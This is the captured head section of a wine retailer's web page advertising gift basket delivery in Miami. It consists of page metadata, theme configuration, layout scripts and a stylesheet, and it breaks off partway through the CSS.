

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl
body_size: 126265
content:
<!DOCTYPE html><html dir="ltr" lang="en" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-category category-215 store-0 skin-1 desktop-header-active mobile-sticky layout-3 one-column column-left" data-jb="45643a14" data-jv="3.1.12" data-ov="3.0.3.8"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Miami Fl: Wine Gift Baskets Doorstep Delivery, Same-day Shipping</title><base href="https://www.dcwineandspirits.com/" /><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Send online wine gift baskets to Miami as a gift for family, friends, or a business client. We deliver wine gifts right to doorsteps in Miami for any event." /><meta name="keywords" content="wine gift basket miami, wine delivery in miami, miami wine delivery, miami wine gift delivery, wine delivery miami" /><meta property="fb:app_id" content=""/><meta property="og:type" content="website"/><meta property="og:title" content="Wine Gift Basket Delivery Miami, FL"/><meta property="og:url" content="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/"/><meta property="og:image" content="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-special-selection-cabernet-sauvignon-2018-and-tiffany-red-wine-glasses-gift-set-600x315w.webp"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="315"/><meta property="og:description" content="Want to wow your loved ones with a sophisticated present in Miami?Take your time browsing the various options we have in our high-end&nbsp;wine gift hampers.&nbsp;With our specialized baskets,&nbsp;you can shop for presents for any upcoming event in one convenient location. Each of our gift sets is"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@"/><meta name="twitter:title" content="Wine Gift Basket Delivery Miami, FL"/><meta name="twitter:image" content="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-special-selection-cabernet-sauvignon-2018-and-tiffany-red-wine-glasses-gift-set-200x200.webp"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content="Want to wow your loved ones with a sophisticated present in Miami?Take your time browsing the various options we have in our high-end&nbsp;wine gift hampers.&nbsp;With our specialized baskets,&nbsp;you can shop for presents for any upcoming event in one convenient location. Each of our gift sets is"/> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":true,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"50","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"4000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/www.dcwineandspirits.com\/checkout","headerHeight":"90","headerCompactHeight":"50","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"","headerTopBarHeight":"35","topBarStatus":false,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","currency_left":"$","currency_right":"","currency_decimal":".","currency_thousand":",","mobileFilterButtonText":"Filter Products","filterBase":"https:\/\/www.dcwineandspirits.com\/wine-basket-delivery-miami-fl\/","notification":[{"m":137,"c":"c58ab8a3"}],"columnsCount":1};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <script>WebFontConfig = { google: { families: ["Hind+Madurai:700,400:latin-ext","Sarabun:700,400:latin-ext&display=block"] } };</script> <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async></script> <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/ion-rangeSlider/ion.rangeSlider.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/" rel="canonical" /><link href="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?page=2" rel="next" /><link href="https://www.dcwineandspirits.com/image/catalog/logo/fav-icon.png" rel="icon" /> <script id='aioa-adawidget' src='https://www.skynettechnologies.com/accessibility/js/all-in-one-accessibility-js-widget-minify.js?colorcode=#ff2929&token=&position=bottom_right.aioa-icon-type-1.aioa-big-icon' async='true'></script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(152, 2, 46, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(152, 2, 46, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:16px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(230, 230, 230, 1);font-weight:400;text-decoration:none;background:rgba(44, 54, 64, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(152, 2, 46, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(152, 2, 46, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:center;margin-left:auto;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Hind Madurai';font-weight:700;font-size:17px;color:rgba(58, 71, 84, 1)}.post-grid .post-thumb
.description{display:none;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:none;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:none}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Sarabun';font-weight:700;font-size:20px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;font-family:'Hind Madurai' !important;font-weight:700 !important;color:rgba(87, 154, 193, 1) !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(152, 2, 46, 1)}.desktop .blog-feed:hover
span{color:rgba(152, 2, 46, 1) !important}.countdown{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(143, 157, 166, 1);border-radius:3px}.countdown div
span{color:rgba(230,230,230,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(139, 145, 152, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Hind Madurai';font-weight:400;font-size:16px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
